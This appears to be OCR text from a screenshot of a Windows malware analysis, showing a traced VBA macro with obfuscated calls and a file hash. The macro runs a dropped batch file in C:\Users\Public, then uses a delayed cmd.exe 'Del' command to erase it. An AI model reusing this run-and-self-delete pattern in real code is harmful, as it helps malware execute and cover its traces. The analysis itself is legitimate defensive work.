 Windows Events Providers Explorer - v1.2
Administrator: Windows PowerS
This P
Recycle
WEPExp
PerfView
PerfView
Microso
ST65WSD._8001002f();
CVBE345SD._8001002f();
CVBE345SD._8001002f();
CVBE345SD._8001002f();
rtcShell("C:\Users\Public\tmp.bat ", "0");
QW45GF._8001002f();
R56XCVBXDGFHR._8001002f();
CVBE345SD._8001002f();
CVBE345SD._8001002f();
CVBE345SD._8001002f();
rtcShell("C:\Windows\System32\cmd.exe  /C choice /C Y /N /D Y /T 1 & Del C:\Users\Public\tmp.bat", "0");
Hash : 8B026367D0643D0EC8962A1005D827A647858A7BAA208F866C29A85E8E822EDE
ContentFiltered : False
[Admin] PS C:\Users\TempUser\Desktop>
[Admin] PS C:\Users\TempUser\Desktop> cat C:\Users\Public\tmp.bat
cat : Cannot find path 'C:\Users\Public\tmp.bat' because it does not exist.
At line:1 char:1
+ cat C:\Users\Public\tmp.bat
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\Users\Public\tmp.bat:String) [Get-Content], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
[Admin] PS C:\Users\TempUser\Desktop>
3:49 PM
4/21/2020